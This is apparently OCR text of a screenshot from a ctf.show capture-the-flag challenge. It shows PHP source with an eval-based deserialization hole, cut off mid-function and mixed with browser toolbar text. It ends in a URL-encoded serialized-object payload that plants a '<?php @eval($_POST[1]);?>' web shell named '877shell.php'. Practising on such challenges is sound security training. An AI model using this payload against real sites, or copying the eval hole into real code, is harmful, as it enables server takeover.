 <?php
highlight_file(__FILE__);
class ctfshowvip{
public $username;
public $password;
public $code;
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function __wakeup(){
if($this->username!='' || $this->password!=''){
die('error');
}
}
public function __invoke(){
eval($this->code);
}
public function __sleep(){
$this->username='';
$this->password='';
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://739a2283-b3f9-48de-90dd-9022a9539b6e.challenge.ctf.show/?
vip=O%3A10%3A%22ctfshowvip%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A12%3A%22877shell.php%22%3Bs%3A8%3A%22password%22%3Bs%3A25%3A%22%3C%3Fphp+%40eval%28%24_POST%5B1%5D%29%3B%3F%3E%22%3Bs%3A4%3A%22cod
e%22%3Bs%3A0%3A%22%22%3B%7D